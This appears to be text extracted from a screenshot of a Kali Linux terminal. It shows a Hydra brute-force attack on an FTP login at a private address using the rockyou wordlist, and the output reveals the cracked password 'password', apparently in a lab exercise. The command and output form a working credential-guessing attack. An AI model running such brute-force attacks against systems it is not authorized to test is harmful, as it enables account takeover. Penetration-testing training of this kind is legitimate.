 ┌──(x1nri㉿kali)-[~]
└─$ hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.12.242 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
and ethics anyway).
主文件夹
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-06 15:48:37
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ftp://10.10.12.242:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.12.242 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.12.242 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.12.242 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.12.242 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.12.242   login: mike   password: password
[STATUS] attack finished for 10.10.12.242 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-06 15:48:42